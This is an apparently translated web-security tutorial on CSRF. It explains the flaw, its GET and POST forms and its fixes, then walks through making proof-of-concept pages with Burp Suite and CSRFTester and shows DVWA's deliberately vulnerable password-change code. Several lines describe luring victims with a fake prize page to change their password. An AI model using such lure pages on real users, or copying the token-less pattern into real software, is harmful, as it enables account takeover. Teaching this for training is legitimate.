This article was written by Once, a member of Red Sun Security. If it is incorrect, it should be correct.
Hello, we are the Red Sun Security-Web Security Attack and Defense Team.This project is a series of articles about Web security and includes an HTB range for you to practice with. We have given this project a name. Web Security Actual Hope to help your friends who want to learn Web security.Each article is based on vulnerability introduction - vulnerability principle - vulnerability hazard - testing method (manual test, tool test) - range test (divided into PHP range, JAVA range, Python range, basically all three types of ranges covered) - real-time exercise (mainly choose the appropriate CMS or Vulnhub for battle exercise). If this helps, please encourage us to create better articles.If you would like to join us to complete this project, please contact us via email (sec-redclub@qq.com).
1.1 CSRF Vulnerability
Introduction to 1.1.1 CSRF vulnerabilities
CSRF (Cross-Site Request Forgery) refers to the use of identity authentication information (cookie s, sessions) that has not yet been invalidated by the victim
Etc.) to trick the victim into clicking on malicious links or visiting pages that contain attack code without the victim's knowledge
Complete illegal operations by sending requests to the server as a victim
(e.g. transfer, secret change, etc.).The biggest difference between CSRF and XSS is that CSRF does not steal cookie s but uses them directly
1.1.2 CSRF Vulnerability Classification
1.1.2.1 GET
GET-type CSRF vulnerabilities require only URL s to be constructed and then induced to be accessed and exploited by the victim.
1.1.2.2 POST
POST-type CSRF vulnerabilities require the construction of an auto-submit or click-submit form, which then induces the victim to visit or click to exploit.
1.1.3 CSRF Vulnerability Hazard
Referer not validated or Token enabled user or administrator to be added, modified, deleted by CSRF
1.1.4 CSRF bug fixes
1. Add a random token value and verify it.
2. Verify Referer
3. Use Authentication Code for Critical Requests
1.2 CSRF Vulnerability Utilization
1.2.1 Utilization Ideas
Find places to add or delete, construct HTML, modify some parameters in the HTML form, open the HTML with a browser, click Submit Form and see the response to see if the operation was successful.
1.2.2 Tool Use
1.2.2.1 burpsuite
Generate CSRF PoC module using Engagement tools in burpsuite
Right-click the url you want csrf to attack and select the Generate CSRF POC module
The attack script is then constructed, and value is the password to be modified
Test in browser is typically used for your own test
Then click copy
Then open it with the proxy burpsuite browser
Click submit request to modify the successful password
Copy HTML is commonly used to attack others, copy the code and save it as an HTML document
You can simply modify a winning page to entice the victim to click

Click to win the prize to change the password successfully
1.2.2.2 CSRFTester
Download address: https://www.owasp.org/index.php/File:CSRFTester-1.0.zip
Click run.bat after downloading
Open normally and listen on port 8008, browser proxy needs to be set to 8008
Click Start Recording to start CSRFTester detection. Here's the package for adding administrators
Then right-click to delete unused packets
Click Generate HTML to generate a CSRF attack script, this time we add the test1 account
Open this file and add account successfully
1.2.2 CSRF Vulnerability Utilization Instance DVWA
1.2.2.1 Installation steps
Download address: https://codeload.github.com/ethicalhack3r/DVWA/zip/master
Vulnerability environment: windows, phpstudy
First, change the config.inc.php.dist file name to config.inc.php in the config directory, and change the database password to your own.
Then visit dvwa, because the csrf vulnerability does not involve the red part of the configuration, it can be created directly
Created successfully, account password is admin/password
Here you can adjust the corresponding security level
1.2.2.2 low rating
You can see from the code that there is no defense against changing the password directly.
if( isset( $_GET[ 'Change' ] ) ) {
// Get input
$pass_new = $_GET[ 'password_new' ];
$pass_conf = $_GET[ 'password_conf' ];
// Do the passwords match?
if( $pass_new == $pass_conf ) {
// They do!
$pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass_new = md5( $pass_new );
// Update the database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Feedback for the user
$html .= "<pre>Password Changed.</pre>";
}
else {
// Issue with passwords matching
$html .= "<pre>Passwords did not match.</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}Packets that use burpsuite to grab and modify passwords first
